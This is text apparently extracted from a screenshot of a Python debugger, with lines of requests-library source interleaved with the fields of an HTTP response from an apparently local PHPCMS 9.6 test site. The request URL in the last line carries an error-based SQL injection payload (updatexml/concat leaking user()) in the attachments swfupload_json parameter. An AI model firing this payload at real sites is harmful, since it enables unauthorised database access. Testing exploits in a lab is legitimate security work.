 529 send_kwargs.update(settings)
530 resp = self.send(prep, **send_kwargs) resp: <Response [200]>
531 resp = {Response} <Response [200]>
apparent_encoding = {str} 'ascii'
532 return resp
connection = {HTTPAdapter} <requests.adapters.HTTPAdapter object at 0x000001CD889B04A8>
533 content = {bytes: 26} b'Controller does not exist.'
cookies = {RequestsCookieJar: 0} <RequestsCookieJar[]>
534 def get(self, url, **kwa
elapsed = {timedelta} 0:00:06.742815
535 r"""Sends a GET requ
encoding = {str} 'utf-8'
536 headers = {CaseInsensitiveDict: 9} {'Date': 'Sun, 28 Mar 2021 07:55:53 GMT', 'Server': 'Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9', 'X-Powered-By': 'PHP/5.4.45', 'Content-Encoding': 'gzip', 'Vary': 'Accept-E
537 :param url: URL for
history = {list: 0} []
is_permanent_redirect = {bool} False
538 :param \*\*kwargs: O
is_redirect = {bool} False
539 :rtype: requests.Resp
links = {dict: 0} {}
next = {NoneType} None
540 """
ok = {bool} True
541 raw = {HTTPResponse} <urllib3.response.HTTPResponse object at 0x000001CD8896A8D0>
542 kwargs.setdefault('a
reason = {str} 'OK'
543 return self.request(
request = {PreparedRequest} <PreparedRequest [POST]>
544 status_code = {int} 200
Session request()
text = {str} 'Controller does not exist.'
Debug: test
url = {str} 'http://www.phpcms96.com/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%2526id=%25*27%20and%20updatexml(1,concat(1,(user())),1)%2523&modelid=1&catid=1&m=1&f=Tao'